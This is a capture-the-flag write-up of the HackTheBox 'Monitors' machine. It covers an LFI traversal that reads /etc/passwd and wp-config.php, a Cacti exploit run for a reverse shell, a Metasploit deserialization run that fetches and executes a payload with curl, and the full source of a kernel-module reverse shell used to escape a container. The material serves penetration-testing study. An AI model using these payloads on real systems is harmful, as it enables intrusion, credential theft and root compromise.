Monitors - [HTB]
![Cover Image for Monitors - [HTB]](/assets/images/blog/Monitors-htb/Monitors.png)

Table of Contents
Introduction
Monitors is a hard linux OSCP like machine from HackTheBox where you will several web page vulnerabilities until getting user's creds. Finally, you will have to escape from a docker container, where you will have to exploit some capabilities in order to become root.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:~/Documents/HTB/Monitors$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.10.238
Nmap scan report for 10.10.10.238
Host is up (0.048s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Sat Jul 24 13:44:49 2021 -- 1 IP address (1 host up) scanned in 55.04 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Monitors$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80 10.10.10.238
Nmap scan report for 10.10.10.238
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelAccesing to port 80 there we have a message telling us that we can not access to the web server using an IP.
Adding the email domain monitors.htb to the /etc/hosts file we can access to the following wordpress page.

Enumerating with wpscan we can obtain all plugins installed.
$ wpscan --url http://monitors.htb/ -e ap,u,cb
[i] Plugin(s) Identified:
[+] wp-with-spritz
| Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txtThe plugin spritz has an LFI / RFI vulnerability.
Exploitation
Thanks to the vulnerability we can obtain the users registered on the system.
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
[...]
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bashFurthermore, we can obtain the wordpress database cred and other domain.
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php
[...]
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/apache2/sites-enabled/000-default.conf
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.confAdding the domain cacti-admin.monitors.htb into the /etc/hosts we can access to the cacti login form.

We can login as admin with the Mysql database password.
The cacti version 1.2.12 has an associated exploit allowing us to obtain a reverse shell as the user www-data.
kali@kali:~/Documents/HTB/Monitors$ python3 CactiExploit.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.14.209 --lport 443
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:ac3fbf8f5163e68c4ded3c22646f2ca5a6c3961b,1627157074
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
kali@kali:~/Documents/HTB/Monitors$ nc -lnvp 443
listening on [any] 8787 ...
connect to [10.10.14.209] from (UNKNOWN) [10.10.10.238] 36118
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Privilege Escalation 1
Enumerating the file system appears a cacti service file, which executes a backup.sh file inside marcu's home folder.
www-data@monitors:/$ find / -name "cacti*" 2>/dev/null
[...]
/etc/systemd/system/cacti-backup.service
www-data@monitors:/$ cat /etc/systemd/system/cacti-backup.service
[...]
ExecStart=/home/marcus/.backup/backup.sh
[...]Reading this file we can obtain a password.
www-data@monitors:/home/marcus/.backup$ cat /home/marcus/.backup/backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zipThis password can be used to become become marcus, getting the user flag.
www-data@monitors:~$ su marcus
Password: VerticalEdge2020
marcus@monitors:~/.backup$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
marcus@monitors:~$ cat user.txt
[CENSORED]Privilege Escalation 2
Executing linpeas appears the port 8443 listening for localhost.
[...]
tcp 0 0 127.0.0.1:8443 0.0.0.0:*
[...] We can access to it using SSH port forwarding.
kali@kali:~/Documents/HTB/Monitors$ ssh marcus@10.10.10.238 -L 127.0.0.1:8443:localhost:8443 -fNAccessing the port with firefox through the protocol HTTPS we get a Tomcat error, showing the Tomcat's version (9.0.31). Looking for associated vulns we can obtain a metasploit module apache_ofbiz_deserialization.
msf6 > use exploit/linux/http/apache_ofbiz_deserialization
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set rhosts 127.0.0.1
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set payload linux/x86/shell/reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set lhost 10.10.14.209
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set lport 4444
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set forceexploit true
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > show options
Module options (exploit/linux/http/apache_ofbiz_deserialiation):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.209 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > run
[*] Started reverse TCP handler on 10.10.14.209:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The target is not exploitable. Target cannot deserialize arbitrary data. ForceExploit is enabled, proceeding with exploitation.
[*] Executing Linux Dropper for linux/x86/shell/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/re6R4gMz4969w
[*] Local IP: http://23.6.17.150:8080/re6R4gMz4969w
[+] Successfully executed command: sh -c curl${IFS}-so${IFS}/tmp/RXsgDGlc${IFS}http://10.10.14.209:8080/re6R4gMz4969w;chmod${IFS}+x${IFS}/tmp/RXsgDGlc;/tmp/RXsgDGlc;rm${IFS}-f${IFS}/tmp/RXsgDGlc
[*] Client 10.10.10.238 (curl/7.64.0) requested /re6R4gMz4969w
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Command Stager progress - 103.95% done (158/152 bytes)
[*] Sending stage (36 bytes) to 10.10.10.238
[*] Command shell session 1 opened (10.10.14.209:4444 -> 10.10.10.238:41252) at 2021-07-25 18:54:45 +0200
[*] Server stopped.
id
uid=0(root) gid=0(root) groups=0(root)Now, we are inside a docker container with some capabilities.
root@77ff21ad5db2:/tmp/temp# capsh --print
capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=Between all of them, stands out the capabilit CAP_SYS_MODULE, allowing us to become root in the machine following this post.
Going to the point, you need to create these files. (You can download them from your kali machine)
Note: Do not forget to change the IP for you kali's machine and the identation in the Makefile MUST be tabs.
root@77ff21ad5db2:/tmp/temp# cat reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.209/4445 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
root@77ff21ad5db2:/tmp/temp# cat Makefile
obj-m +=reverse-shell.o
all:
make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) modules
clean:
make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) cleanThen, execute the make command in the same directory as the files are stored, obtaining the following output.
root@77ff21ad5db2:/tmp/temp# make
make -C /lib/modules/4.15.0-142-generic/build M=/tmp/temp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /tmp/temp/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /tmp/temp/reverse-shell.mod.o
LD [M] /tmp/temp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'Finally, listen with nc at port 4445 and execute the final command.
root@77ff21ad5db2:/tmp/temp# insmod reverse-shell.ko
insmod reverse-shell.ko
kali@kali:~/Documents/HTB/Monitors$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.209] from (UNKNOWN) [10.10.10.238] 37878
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# cat /root/root.txt
[CENSORED]